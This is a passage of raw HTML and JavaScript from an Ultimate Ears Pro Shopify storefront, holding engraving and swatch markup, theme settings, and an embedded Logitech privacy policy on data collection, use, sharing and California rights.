large" data-property-submit="propertyCaseEngraving">Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-invert content-item-property" data-modal="modalPropertyCaseEngraving_B"><div class="wrap"><div class="h5 mb1">Engrave Your Case</div><div class="mb1"><label for="CaseEngravingText" class="visually-hidden">Enter your engraving here</label><input type="text" class="white bgd place-ac x" maxlength="24" placeholder="Enter your engraving here" name="CaseEngravingText" id="CaseEngravingText" data-case-engraving-text/></div><div class="error small strong mb05" data-toggle>Entry cannot be blank.</div><div class="small strong mb1">Up to 24 characters</div><div class="mb1"><button type="button" class="light large x" data-property-submit>Add Free Engraving</button></div><div class="mb05"><button type="button" class="text white" data-cancel aria-label="Cancel">No Thanks</button></div></div></div><div class="content content-video" data-modal="modalVimeo"><div class="iframe-wrap vimeo"><iframe frameborder="0" type="text/html" allow="autoplay; fullscreen" allowfullscreen></iframe></div></div><div class="content content-video" data-modal="modalYoutube"><div class="iframe-wrap youtube"><iframe frameborder="0" type="text/html"></iframe></div></div></div></section></div><div id="shopify-section-drawers" class="shopify-section"><style> :root{ --drawerOverlayColor: rgba(255, 255, 255, 0.7); }</style></div><div id="shopify-section-swatch-control" class="shopify-section"><section data-section-id="swatch-control" data-section-type="swatch-control" class="hide"><script> var SwatchControl = { "Color": [] }; SwatchControl["Color"].push({"swatch_option":"Color","title":"Translucent Jet Black | T070","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-black--100x100.png?v=1613703542","swatch_color":"rgba(0,0,0,0)"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Carbon Fiber | E062","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/carbon-fiber--100x100.png?v=1613704244","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dark Dimension | PRM71","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/PRM71_Dark_Dimension_S.png?v=1743631639","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Jet Black | O070","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/jet-black--100x100.png?v=1613704244","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Mother of Pearl | E108","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/mop--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Clear | T001","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/clear--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Translucent Lucky Red | T032","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-red--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Royal Blue Translucent | T049","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-royal-blue--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Wood | E099","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/zebrawood--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Cloud (Grey)","swatch_color":"#e5e6e2"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dawn (Lilac)","swatch_color":"#c3b4e0"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Eclipse (Midnight Blue)","swatch_color":"#141e28"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Obsidian Black\/Beige","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-black--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Sapphire Blue\/Pale Grey","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-navy--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Amber Orange\/Aqua","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-orange--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dusty Pink\/Beige","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-pink--100x100.png?v=1613703592","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Don Pendleton","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/swatch-don-pendleton.png?v=1613703623","swatch_color":""}); </script><style> select[name="options[Color]"]{ display: none!important; }</style><style> :root{--translucent-jet-black-t070-color:rgba(0,0,0,0); --translucent-jet-black-t070-image:url('//pro.ultimateears.com/cdn/shop/files/trans-black--100x100_100x.png?v=1613703542'); --carbon-fiber-e062-image:url('//pro.ultimateears.com/cdn/shop/files/carbon-fiber--100x100_100x.png?v=1613704244'); --dark-dimension-prm71-image:url('//pro.ultimateears.com/cdn/shop/files/PRM71_Dark_Dimension_S_100x.png?v=1743631639'); --jet-black-o070-image:url('//pro.ultimateears.com/cdn/shop/files/jet-black--100x100_100x.png?v=1613704244'); --mother-of-pearl-e108-image:url('//pro.ultimateears.com/cdn/shop/files/mop--100x100_100x.png?v=1613703542'); --clear-t001-image:url('//pro.ultimateears.com/cdn/shop/files/clear--100x100_100x.png?v=1613703542'); --translucent-lucky-red-t032-image:url('//pro.ultimateears.com/cdn/shop/files/trans-red--100x100_100x.png?v=1613703542'); --royal-blue-translucent-t049-image:url('//pro.ultimateears.com/cdn/shop/files/trans-royal-blue--100x100_100x.png?v=1613703542'); --wood-e099-image:url('//pro.ultimateears.com/cdn/shop/files/zebrawood--100x100_100x.png?v=1613703542');--cloud-grey-color:#e5e6e2; --dawn-lilac-color:#c3b4e0; --eclipse-midnight-blue-color:#141e28; --obsidian-black-beige-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-black--100x100_100x.png?v=1613703593'); --sapphire-blue-pale-grey-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-navy--100x100_100x.png?v=1613703593'); --amber-orange-aqua-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-orange--100x100_100x.png?v=1613703593'); --dusty-pink-beige-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-pink--100x100_100x.png?v=1613703592'); --don-pendleton-image:url('//pro.ultimateears.com/cdn/shop/files/swatch-don-pendleton_100x.png?v=1613703623');}</style></section></div>	<script> document.documentElement.className = document.documentElement.className.replace('no-js', 'has-js'); document.body.classList.add('has-js'); var asset_url = "//pro.ultimateears.com/cdn/shop/t/452/assets/image.jpg?196514"; var file_url = "//pro.ultimateears.com/cdn/shop/files/image.jpg?v=572502225814440365"; window.base_file_url = file_url.substring(0, file_url.lastIndexOf("/")); window.base_asset_url = asset_url.substring(0, asset_url.lastIndexOf("/")); window.asset_timestamp = asset_url.substring(asset_url.indexOf("?")); window.__webpack_public_path__ = asset_url.substring(0, asset_url.lastIndexOf("/assets/") + 1); window.theme = { strings: { addToCart: "Add to Cart", soldOut: "Sold Out", unavailable: "Unavailable",predictive_search: { products: "Products", collections: "Collections", pages: "Pages", articles: "Articles", show_all: "See All" }}, settings: {"applicable_pages":"coda,ue-comm,custom-iems,ue-premier,homepage-v2-test-pag,audiophiles,default-template,custom-made-pro,find-your-pro,pro-accessories,switch-faceplates,ipx-bluetooth-cable,ipx-superbax-cable-clear,superbax-ipx-cable-with-earloop,aux-mic-cable,ue-buffer-jack,ipx-earloop-black-cable,ipx-earloop-clear-cable,engraved-carrying-case-zest,ue-csx,ue-pro-iems,ue-5,ue-5-pro,ue-6,ue-6-pro,ue-7,ue-7-pro,ue-11,ue-11-pro,ue-18,ue-18-pro,ue-live,ue-reference-remastered,design-your-own,custom-made,pro,csx,dealers-locator,ue-switch-swappable-faceplates,dj,gruvgear,contact-pro","privacy_policy":"\u003cp\u003e\u003cstrong\u003eYOUR PRIVACY \u0026 SECURITY\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLast updated: \u003c\/strong\u003eApril 2024\u003cbr\/\u003eThe previous privacy policy can be viewed \u003cspan style=\"text-decoration:underline\"\u003ehere\u003c\/span\u003e.\u003cstrong\u003e\u003cbr\/\u003e\u003c\/strong\u003e\u003cbr\/\u003eYour privacy is important to Logitech, so we have created this policy to explain how we process your personal information. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eThis Statement of Privacy and Security outlines what types of data we collect, how we use it, and how we protect personal information collected by our products, services, applications (apps), software and other devices.  Logitech is a group of companies working under their parent company; Logitech Europe S.A. The Logitech company that controls your personal data will vary depending on your relationship with us (whether it be as a customer, partner, supplier, contractor or any other relevant relationship).\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003eIf you are using our products with our websites, then the \u003ca href=\"https:\/\/www.logitech.com\/en-us\/legal\/web-privacy-policy.html\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eLogitech Website Privacy Statement\u003c\/span\u003e\u003c\/a\u003e also applies.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eGENERAL\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe sections below detail the types of personal data we collect, how we use it, and how we protect personal information collected by our products, services, apps, software and other devices at Logitech.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eINFORMATION WE COLLECT\u003cbr\/\u003eHOW WE USE INFORMATION\u003c\/span\u003e \u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eSHARING AND DISCLOSING INFORMATION\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCONTROLLING AND ACCESSING INFORMATION\u003c\/span\u003e\u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eCHILDREN\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eDATA SECURITY\u003cbr\/\u003eHOW WE STORE AND PROCESS INFORMATION\u003c\/span\u003e\u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eADDITIONAL DISCLOSURES FOR CALIFORNIA RESIDENTS\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eSPECIAL INFORMATION FOR EEA\/UK\/CH USERS\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCHANGES TO THIS STATEMENT\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eOUR PRODUCTS\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe sections below detail the specific personal data we collect for the products and services listed, how we use the personal data collected and the options available to you.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCreativity and Productivity products\u003cbr\/\u003eCameras and Products\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eLogitech Gaming Products\u003cbr\/\u003eHarmony and related Products\u003cbr\/\u003eLogitech Video Conferencing Products\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eJaybird Products and Services\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eUltimate Ears Products and Services\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eINFORMATION WE COLLECT\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe collect data in a variety of ways to improve our products and services:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eInformation you provide to us\u003c\/strong\u003e \u003cbr\/\u003eThis includes information you provide when you register and set up new products, download software, post on online platforms like forums or communities, respond to a survey, or enter a contest.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eInformation from the use of products and services\u003c\/strong\u003e \u003cbr\/\u003eWhen you use products and services, data may be sent to us such as your hardware model, firmware and operating system version, unique device identifiers and IP address\/location information. Other times, subject to applicable law and your consent where it is required, we may collect data based on your activities including your settings and configurations, usage data, and crash or error data. \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe may also collect and otherwise process business contact information that you provide to us, or that we collect from your organization, such as our business partners and suppliers when we are doing business and in the context of performing an agreement. Where notice or consent is required for such processing, the organization will notify and obtain such consent from its respective personnel and authorized users. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe data we receive depends on the products, features and services you use, events in which you may participate, business engagements and other interactions you may have with us. This data can include the following:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eName and contact data\u003c\/strong\u003e – data like your name, personal or business email address, personal or business postal address, personal or business phone number, user ID and other similar contact data.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eCredentials\u003c\/strong\u003e – passwords, hints, and information used for authentication and account access.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eDemographic data\u003c\/strong\u003e – data like your age, gender, country, and preferred language.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003ePayment data\u003c\/strong\u003e – data needed to process your order if you make purchases through a Logitech website, like your shipping address, products ordered, and contact information. When you buy digital products we process payment data such as the value of transaction, what subscriptions you purchased and, if applicable, your Paypal, WeChat, AliPay or Stripe ID. We do not collect payment or credit card numbers. \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eUsage data\u003c\/strong\u003e – data about how you and your device interact with us and our products, like:\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eproduct use data\u003c\/strong\u003e – the features you use, actions you take, and activities you perform, like button presses, interactions with an app, or time spent listening to a speaker;\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003edevice data\u003c\/strong\u003e – data about your device and the network you use to connect to our products, including the operating systems and other software on your device, device identifiers, and regional and language settings; \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eother product data\u003c\/strong\u003e – information from other devices and software, like stereo, home automation, and television product information, cable provider information;\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eerror reports and performance data\u003c\/strong\u003e – the type or severity of the problem, details of the software or hardware related to an error, the contents of files you were using when an error occurred, and data about other software on your device; and\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003esupport data\u003c\/strong\u003e – information about you and your hardware, software, and details about the incident, authentication data, your communications with us, data about the machine and the application you were using, and system, registry, and configuration data.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eInterests and favorites\u003c\/strong\u003e – your music preferences, programmed activities or routines, channels and radio stations, and services you use.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eContacts and relationships\u003c\/strong\u003e – contacts and relationships if you use a product that supports multi-user, community and sharing functionality.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eLogitech Accounts (Guest and Logi ID)\u003c\/strong\u003e – there are different options available to create an account, depending on the product or service and your choice. You may decide not to create an account, but provide details as a guest. In this case, we may only collect limited information, such as your name, email address and shipping address. You may decide to create a personal Logitech account called Logi ID on our website. In this case, we may also collect information such as your name, email address, telephone number, shipping address and it will optimize your experience. For example, it may enable improved personalization and allow you to save and recall settings, configurations, and history. We will assign a unique ID number to your account and information. When you sign into your account, we may collect information about your session, including a record of your sign-in, date and time, the product you signed into, the number assigned to your account, and a unique identifier assigned to your device, your IP address, your operating system and browser version. In general, when you sign into your account, you will stay signed in until you sign out. \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eSocial Logins \u003c\/strong\u003e- When you use a third party service such as Apple, Facebook, Google or Twitch to log in, we process the personal data that you have agreed to share via the third party platform in question. Please review the privacy notices presented to you by these third party services when linking your accounts for details on the information Logitech receives.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eLocation data\u003c\/strong\u003e - Some products use location data for purposes like time\/date and language preferences or for the purpose of legal compliance. Data we may collect about your location can be either precise or imprecise. Precise location data can be your home or work address information or Global Position System data, which we may collect when you enable location-based products or features. Imprecise location data may include a location derived from your Wi-Fi or IP address or data that indicates where you are located with less precision, like a city or region.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eContent\u003c\/strong\u003e - We may collect information about the content of your files and communications when necessary to provide you with the products you use. We also may collect the content of messages you send to us, like feedback and product reviews you write, or questions and information you provide for customer support. We may contact you to understand your satisfaction with a product or service. When you contact us, phone conversations or chat sessions with representatives may be monitored and recorded subject to applicable law and your consent where it is required.\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eProduct tester data\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you sign up to become a Logitech product or service tester, we may collect information about you. We use this data to invite you to become a tester, and we use your feedback to develop and improve our products and services. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003cbr\/\u003e\u003cbr\/\u003eExamples of the information we collect includes:\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003ethe categories of products and services you are interested in;\u003c\/li\u003e\u003cli\u003einformation in your product tester application;\u003c\/li\u003e\u003cli\u003eyour testing activity, product data, device data, and diagnostic data;\u003c\/li\u003e\u003cli\u003evideo and\/or audio recordings if they were part of the testing you participated in;\u003c\/li\u003e\u003cli\u003eshipment\/fulfillment data;\u003c\/li\u003e\u003cli\u003eyour feedback and review about the tested products and services.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eUnless otherwise communicated to you when you sign up for our testing program, we process this data for the purpose of entering into or performing the contract between you and Logitech. \u003cbr\/\u003e\u003cstrong\u003e\u003cbr\/\u003eHOW WE USE INFORMATION\u003c\/strong\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe use the data we collect: \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e(1) to operate our business and provide, improve, and personalize our products and services, and\u003c\/p\u003e\u003cp\u003e(2) to send communications, including promotions, account information, security updates, and product information.\u003c\/p\u003e\u003cp\u003eWe may analyze this data, including your personal information, to give you a more seamless, consistent, and personalized experience. We will always do so subject to applicable law and your consent where it’s required. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProviding and improving our products and services\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe use data to provide and improve our products and to perform essential operations. This includes operating and using the products, maintaining and improving their performance, and using data to research, develop new features, and provide customer support. Example uses include:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eProviding the Product or Service\u003c\/strong\u003e\u003cbr\/\u003eWe use data to ensure our products operate as intended and expected. Our products may have personalized features and recommendations that enhance your productivity and enjoyment, and tailor your experiences based on your activities, interests, and location.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eCustomer Satisfaction\u003c\/strong\u003e\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWe use data to understand your satisfaction with the product or service.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eCustomer Support\u003c\/strong\u003e\u003cbr\/\u003eWe use data to diagnose product problems, repair customers' devices, and provide other customer care and support services.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eProduct Activation and Registration\u003c\/strong\u003e\u003cbr\/\u003eWe use device and application version, location, and unique device, network and identifiers and other data to activate and register products.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eProduct Improvement\u003c\/strong\u003e \u003cbr\/\u003eWe use data to improve our products, add new features or capabilities, report errors, improve security, determine what new features to prioritize, and improve efficiency.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eSecurity, Safety and Dispute Resolution\u003c\/strong\u003e\u003cbr\/\u003eWe use data to protect the security and safety of our products and our users, to detect and prevent fraud, and to resolve disputes and enforce our agreements. For example, we may use data to determine which products need security patches or analyze patterns in data that allow us to develop new security features.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eBusiness Operations\u003cbr\/\u003e\u003c\/strong\u003eWe may use pseudonymous and aggregated data to create statistics and analysis. For example, financial and product reports are created to analyze performance in a given sector or region.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eMarketing communications \u003cbr\/\u003e\u003c\/strong\u003eIf you have opted in or we have a legitimate interest under applicable law, we may send you information about our products and services by email or telephone, including information about new product features, releases, promotions, and announcements. You can opt out at any time by clicking the ‘unsubscribe’ link in the marketing emails or visiting \u003ca href=\"http:\/\/www.logitech.com\/subscribe.\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ethis page\u003c\/span\u003e\u003c\/a\u003e. Subject to applicable law and your consent where it’s required, we may also use cookies or tracking technology to determine the effectiveness of our communications – for example, to determine, in the aggregate, how many people open our emails. We may also send emails to remind you about items left in your online shopping cart, update you or inquire about a service or repair request, or to tell you that you need to take action to keep your account active.\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eSupport Communications\u003c\/strong\u003e\u003cbr\/\u003eWe may contact you by email or other means to inform you when a subscription is ending or to let you know when security updates are available.\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eSHARING AND DISCLOSING INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe do not sell your personal data. \u003c\/p\u003e\u003cp\u003eWe may share your personal data with your consent or to complete a transaction or provide a product or service you requested or authorized. We also share personal data among our controlled affiliates and subsidiaries for the purposes described in this policy and when required by law. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe may share personal data with vendors or agents working on our behalf for the purposes described in this statement. For example, companies hired to provide customer service support or assist in protecting and securing our systems and services may need access to personal data to provide those functions.\u003c\/p\u003e\u003cp\u003eThese companies must abide by our data protection and security requirements and are not allowed to use personal data they receive from us for any other purpose. We may also disclose personal data to another company if we plan to merge with or be acquired by that business. This may include any organization involved in a merger, transfer, or sale of our assets or business.\u003c\/p\u003e\u003cp\u003eIf you post information in public areas in our products and services, like communities, forums, or blogs, it will be available to the public and we may reuse and republish it at our discretion and in line with our Terms of Use.\u003c\/p\u003e\u003cp\u003eFinally, we will access, transfer, disclose, and preserve personal data, including your content, when we have a good faith belief that doing so is necessary to:\u003c\/p\u003e\u003col\u003e\u003cli\u003ecomply with law or respond to a legal process, like national security requirements, law enforcement or other government agencies;\u003c\/li\u003e\u003cli\u003eprotect our customers, for example, to prevent spam or attempts to defraud our users, or to help prevent loss of life or serious injury;\u003c\/li\u003e\u003cli\u003emaintain the security of our products, including to prevent or stop an attack on our systems or networks; and\u003c\/li\u003e\u003cli\u003eprotect your or our legal rights or as required by law or orders from a court or government agency.\u003c\/li\u003e\u003c\/ol\u003e\u003cp\u003e\u003cstrong\u003eInformation provided by you to third parties\u003cbr\/\u003e\u003c\/strong\u003eWe are not responsible for information provided by you to third parties, and that information is not subject to this policy. You assume all privacy, security, and other risks with providing information, including personal information, to third parties. To understand the privacy protections from third parties, you should refer to their privacy policies, if any.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCONTROLLING AND ACCESSING INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eYou can direct us to update, delete, or deactivate certain information pertaining to you. You can also request that we remove your personal information from the blog, community forums, or other public areas within our control.\u003cstrong\u003e \u003c\/strong\u003eIf we cannot remove certain personal information, we will let you know why.\u003c\/p\u003e\u003cp\u003eYou can unsubscribe from marketing emails from us by following the instructions in the email you received or at the \u003ca href=\"http:\/\/www.logitech.com\/subscribe\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esubscription management page\u003c\/span\u003e\u003c\/a\u003e on our website. We try to respond to requests to review information we have on file within 30 days of receiving a request.\u003c\/p\u003e\u003cp\u003eYou can “opt-out” of having your personal information used for certain purposes whenever we ask for this information. If you have questions, comments or would like to make a request about your data or our privacy statement or data practices, please contact us at \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e or through the following methods:\u003c\/p\u003e\u003cp\u003ePhone: +1 646-454-3200\u003c\/p\u003e\u003cp\u003eContact: \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003cp\u003ePostal Mail: Logitech Privacy Officer, 3930 North First Street, San Jose, CA 95134 USA\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you are not satisfied with our response, you can refer your privacy complaint or dispute to the state or national data protection authority in your jurisdiction.\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eCHILDREN\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe do not knowingly collect or maintain information about persons under 13 years of age. If we learn that information about persons under 13 years of age has been collected on or through Logitech sites, we will take appropriate steps to delete this information. If you are the parent or legal guardian of a child under 13 years of age who has registered for an account or service on our sites, please contact us using the contact information below to have that child’s account or service terminated and personal information deleted.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eDATA SECURITY\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe are committed to the protection of your personal information. We use a variety of security technologies and procedures, including TLS encryption, to help protect your personal information from unauthorized access, use, or disclosure.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eHOW WE STORE AND PROCESS INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe will retain your personal data for as long as:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eyou use our products or services;\u003c\/li\u003e\u003cli\u003eyour account is active;\u003c\/li\u003e\u003cli\u003eneeded to provide you services; \u003c\/li\u003e\u003cli\u003ewe are legally required to; \u003c\/li\u003e\u003cli\u003eto resolve disputes, and\u003c\/li\u003e\u003cli\u003eto enforce our agreements.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003ePersonal data that is no longer required to be retained will be deleted at regular intervals. \u003cbr\/\u003e\u003cbr\/\u003ePersonal information collected by us may be stored and processed in the United States or in any other country we or our affiliates or service providers maintain facilities. \u003cbr\/\u003e\u003cbr\/\u003eWe take steps to ensure that the data we collect is processed as described in this statement and according to the law wherever the data is located. \u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eADDITIONAL DISCLOSURES FOR CALIFORNIA RESIDENTS\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eUnder the California Consumer Privacy Act of 2018, as amended, including by the California Privacy Rights Act of 2020 (together, CCPA), California residents have specific rights around Logitech's collection, use, and sharing of their personal information. We do not sell your personal information, and we will not do so in the future without providing you with notice and an opportunity to opt-out. If you require this notice in an alternative format, please email \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e or call our toll-free number +1 800 711 8156.  \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003eLogitech collects and uses various types of personal information when you use its products and services, which are described within the Logitech Product and Web Privacy Policies.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLogitech shares personal data with third parties for business purposes.  Specifically, here are the seven categories of activities for which we share data for business purposes:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eAuditing\u003c\/li\u003e\u003cli\u003eSecurity\u003c\/li\u003e\u003cli\u003eDebugging and Technical Troubleshooting\u003c\/li\u003e\u003cli\u003eShort term, transient use (personal information is not disclosed to third parties and it is not used to build profiles)\u003c\/li\u003e\u003cli\u003ePerforming Services\u003c\/li\u003e\u003cli\u003eInternal Research\u003c\/li\u003e\u003cli\u003eTesting or Product\/Service Improvement\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003eIf you are a resident of California, you have the right to request to know what personal information has been collected about you, how we use, share and disclose it, and to access that information. You also have the right to request that we delete your personal information, though exceptions under the CCPA may allow us to retain and use certain personal information. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe do not sell your personal information. In limited circumstances we share your personal information for advertising. You can “opt-out” of having your personal information used for this purpose by contacting us at \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eYou can learn more about how to submit a data rights request through contact details located within this policy. You may also send your request by email to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e or call our toll-free number +1 800 711 8156. An agent may submit a 